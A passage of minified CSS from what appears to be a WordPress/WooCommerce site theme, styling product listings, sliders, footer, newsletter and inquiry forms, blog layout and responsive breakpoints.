i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 1600px;margin: 0 auto;background: #131313;}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{border-color: #8ec03f;}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}h3{color:#007bc3;font-family:'Josefin Sans',sans-serif;font-weight:600;margin:0 0 24px 0}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;color: #faf9f9;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 1600px;margin: 0 auto;background: black;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top: 20px;padding-top: 20px;padding-bottom: 20px;font-family: source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider 